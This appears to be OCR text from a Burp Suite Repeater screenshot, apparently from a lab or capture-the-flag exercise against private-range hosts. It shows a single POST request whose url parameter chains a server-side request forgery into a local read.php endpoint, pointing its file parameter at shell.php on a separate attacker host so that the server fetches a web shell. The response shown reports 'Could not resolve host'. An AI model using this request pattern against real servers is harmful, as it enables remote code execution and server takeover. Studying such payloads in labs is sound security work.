 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://172.16.9.215 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api.php HTTP/1.1
2 Host: 172.16.9.215
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 72
11
12 url=
http://127.0.0.1:8080/read.php?file=http://10.0.17.34:
8000/shell.php
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Nov 2024 00:59:55 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 47
5 Connection: close
6 Content-Type: application/json
7
8 {
"status":false,
"msg":"Could not resolve host"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 9
Response headers 5
Inspector
Notes
Done 206 bytes | 2,153 millis
Event log (7) All issues Memory: 222.5MB